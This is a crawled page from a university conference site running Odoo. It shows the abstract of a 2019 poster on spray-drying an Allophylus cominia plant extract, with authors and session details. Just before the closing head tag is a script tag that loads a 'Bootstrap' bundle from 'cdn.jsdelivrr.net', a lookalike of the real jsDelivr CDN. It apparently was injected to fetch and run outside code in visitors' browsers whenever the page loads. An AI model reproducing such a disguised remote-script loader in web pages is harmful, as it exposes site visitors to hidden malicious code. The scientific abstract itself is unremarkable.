

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track/secado-por-aspersion-del-extracto-acuoso-de-allophylus-cominia-l-sw-2681
body_size: 9430
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="&lt;p&gt;Con el objetivo de obtener en forma de polvo el extracto de la planta Allophylus cominia (L) Sw., conocida popularmente como Palo de caja, se empleó el método de secado por aspersión para preservar los componentes naturales presentes. Se utilizó un secador por aspersión de laboratorio (Modelo Buchi B-290) y se desarrolló el protocolo de optimización del secado, con 15 variantes combinando: Relación extracto:Aerosil a dos niveles (1:0,25 y 1:0,5), Temperatura de entrada a tres niveles (110, 140, 170 °C) y Aire de atomización  a cuatro niveles (30, 40, 50, 60 mmHg). El mayor rendimiento de extracto seco fue de 73,5% con las siguientes condiciones: relación extracto:Aerosil (1:0,5), temperatura de entrada (140°C) y aire de atomización (50 mmHg). De acuerdo a los resultados de densidades aparentes y por asentamiento y a los índices de Hausner y Carr, el material seco por atomización es de muy baja densidad (alrededor de 0,4 g/mL en todas las variantes) y pobre fluidez y compresibilidad, típico de extractos de origen natural. No obstante, estos indicadores fueron superiores a los que mostró el extracto seco sin la adición de excipiente. Se logró obtener un producto en forma de polvo mediante secado por aspersión con un rendimiento superior a 70 %, útil para ser utilizado como materia prima en el desarrollo de un medicamento antidiabético de origen natural.&lt;br&gt;&lt;/p&gt;"/>
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="SECADO POR ASPERSIÓN DEL EXTRACTO ACUOSO DE Allophylus cominia (L) Sw."/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track/secado-por-aspersion-del-extracto-acuoso-de-allophylus-cominia-l-sw-2681"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
                    
                        <meta property="og:description" content="&lt;p&gt;Con el objetivo de obtener en forma de polvo el extracto de la planta Allophylus cominia (L) Sw., conocida popularmente como Palo de caja, se empleó el método de secado por aspersión para preservar los componentes naturales presentes. Se utilizó un secador por aspersión de laboratorio (Modelo Buchi B-290) y se desarrolló el protocolo de optimización del secado, con 15 variantes combinando: Relación extracto:Aerosil a dos niveles (1:0,25 y 1:0,5), Temperatura de entrada a tres niveles (110, 140, 170 °C) y Aire de atomización  a cuatro niveles (30, 40, 50, 60 mmHg). El mayor rendimiento de extracto seco fue de 73,5% con las siguientes condiciones: relación extracto:Aerosil (1:0,5), temperatura de entrada (140°C) y aire de atomización (50 mmHg). De acuerdo a los resultados de densidades aparentes y por asentamiento y a los índices de Hausner y Carr, el material seco por atomización es de muy baja densidad (alrededor de 0,4 g/mL en todas las variantes) y pobre fluidez y compresibilidad, típico de extractos de origen natural. No obstante, estos indicadores fueron superiores a los que mostró el extracto seco sin la adición de excipiente. Se logró obtener un producto en forma de polvo mediante secado por aspersión con un rendimiento superior a 70 %, útil para ser utilizado como materia prima en el desarrollo de un medicamento antidiabético de origen natural.&lt;br&gt;&lt;/p&gt;"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="SECADO POR ASPERSIÓN DEL EXTRACTO ACUOSO DE Allophylus cominia (L) Sw."/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
                    <meta name="twitter:description" content="&lt;p&gt;Con el objetivo de obtener en forma de polvo el extracto de la planta Allophylus cominia (L) Sw., conocida popularmente como Palo de caja, se empleó el método de secado por aspersión para preservar los componentes naturales presentes. Se utilizó un secador por aspersión de laboratorio (Modelo Buchi B-290) y se desarrolló el protocolo de optimización del secado, con 15 variantes combinando: Relación extracto:Aerosil a dos niveles (1:0,25 y 1:0,5), Temperatura de entrada a tres niveles (110, 140, 170 °C) y Aire de atomización  a cuatro niveles (30, 40, 50, 60 mmHg). El mayor rendimiento de extracto seco fue de 73,5% con las siguientes condiciones: relación extracto:Aerosil (1:0,5), temperatura de entrada (140°C) y aire de atomización (50 mmHg). De acuerdo a los resultados de densidades aparentes y por asentamiento y a los índices de Hausner y Carr, el material seco por atomización es de muy baja densidad (alrededor de 0,4 g/mL en todas las variantes) y pobre fluidez y compresibilidad, típico de extractos de origen natural. No obstante, estos indicadores fueron superiores a los que mostró el extracto seco sin la adición de excipiente. Se logró obtener un producto en forma de polvo mediante secado por aspersión con un rendimiento superior a 70 %, útil para ser utilizado como materia prima en el desarrollo de un medicamento antidiabético de origen natural.&lt;br&gt;&lt;/p&gt;"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track/secado-por-aspersion-del-extracto-acuoso-de-allophylus-cominia-l-sw-2681"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title>SECADO POR ASPERSIÓN DEL EXTRACTO ACUOSO DE Allophylus cominia (L) Sw.</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "0099deeddf038516f7126baa03c5f8df975a2f33o1800266443",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "2b330559e1ba2899d93552994c2a7d81e5b3dd76"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track/secado-por-aspersion-del-extracto-acuoso-de-allophylus-cominia-l-sw-2681" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track/secado-por-aspersion-del-extracto-acuoso-de-allophylus-cominia-l-sw-2681" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=2">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Conference</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: url(/website_event_uclv/static/src/img/screenshot0.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/11/image_128/12th%20International%20Conference%20of%20Business%20Sciences%20%22CICE%202019%22%20-9th%20Conference%20about%20Business%20Economics?unique=25a7123" class="img img-fluid" alt="12th International Conference of Business Sciences &amp;quot;CICE 2019&amp;quot; -9th Conference about Business Economics" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">12th International Conference of Business Sciences</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">CICE 2019</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">SECADO POR ASPERSIÓN DEL EXTRACTO ACUOSO DE Allophylus cominia (L) Sw.</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Abstract </h4>
                    <div><p>Con el objetivo de obtener en forma de polvo el extracto de la planta Allophylus cominia (L) Sw., conocida popularmente como Palo de caja, se empleó el método de secado por aspersión para preservar los componentes naturales presentes. Se utilizó un secador por aspersión de laboratorio (Modelo Buchi B-290) y se desarrolló el protocolo de optimización del secado, con 15 variantes combinando: Relación extracto:Aerosil a dos niveles (1:0,25 y 1:0,5), Temperatura de entrada a tres niveles (110, 140, 170 °C) y Aire de atomización  a cuatro niveles (30, 40, 50, 60 mmHg). El mayor rendimiento de extracto seco fue de 73,5% con las siguientes condiciones: relación extracto:Aerosil (1:0,5), temperatura de entrada (140°C) y aire de atomización (50 mmHg). De acuerdo a los resultados de densidades aparentes y por asentamiento y a los índices de Hausner y Carr, el material seco por atomización es de muy baja densidad (alrededor de 0,4 g/mL en todas las variantes) y pobre fluidez y compresibilidad, típico de extractos de origen natural. No obstante, estos indicadores fueron superiores a los que mostró el extracto seco sin la adición de excipiente. Se logró obtener un producto en forma de polvo mediante secado por aspersión con un rendimiento superior a 70 %, útil para ser utilizado como materia prima en el desarrollo de un medicamento antidiabético de origen natural.<br></p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Resumen</h4>
                    <div class="font-italic"><p>Con el objetivo de obtener en forma de polvo el extracto de la planta Allophylus cominia (L) Sw., conocida popularmente como Palo de caja, se empleó el método de secado por aspersión para preservar los componentes naturales presentes. Se utilizó un secador por aspersión de laboratorio (Modelo Buchi B-290) y se desarrolló el protocolo de optimización del secado, con 15 variantes combinando: Relación extracto:Aerosil a dos niveles (1:0,25 y 1:0,5), Temperatura de entrada a tres niveles (110, 140, 170 °C) y Aire de atomización  a cuatro niveles (30, 40, 50, 60 mmHg). El mayor rendimiento de extracto seco fue de 73,5% con las siguientes condiciones: relación extracto:Aerosil (1:0,5), temperatura de entrada (140°C) y aire de atomización (50 mmHg). De acuerdo a los resultados de densidades aparentes y por asentamiento y a los índices de Hausner y Carr, el material seco por atomización es de muy baja densidad (alrededor de 0,4 g/mL en todas las variantes) y pobre fluidez y compresibilidad, típico de extractos de origen natural. No obstante, estos indicadores fueron superiores a los que mostró el extracto seco sin la adición de excipiente. Se logró obtener un producto en forma de polvo mediante secado por aspersión con un rendimiento superior a 70 %, útil para ser utilizado como materia prima en el desarrollo de un medicamento antidiabético de origen natural.<br></p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/6955/image_256/Dulce%20Mar%C3%ADa%20Soler%20Roger?unique=2a476f6" class="img img-fluid img-avatar" alt="Dulce María Soler Roger" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">Dulce María Soler Roger</h4>
                                    <div class="mb16">
                                        
                                        
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        <div class="mb4">
                                            <i class="fa fa-slideshare fa-fw"></i>
                                            <span>Póster digital</span>
                                            
                                        </div>
                                        
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                                <span>June 26, 2019 2:0 PM</span>
                                            
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>5 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                                <span>Restaurante &quot;El Tesico&quot;</span>
                                            
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Alejandro Paredes</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Marina Ardusso</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Dr. Yanet Rodríguez Perdomo</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Santiago Palma</span>
                                            </div>
                                        
                                    </div>
                                    
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track/secado-por-aspersion-del-extracto-acuoso-de-allophylus-cominia-l-sw-2681" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/12th-international-conference-of-business-sciences-cice-2019-9th-conference-about-business-economics-11/track/secado-por-aspersion-del-extracto-acuoso-de-allophylus-cominia-l-sw-2681" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        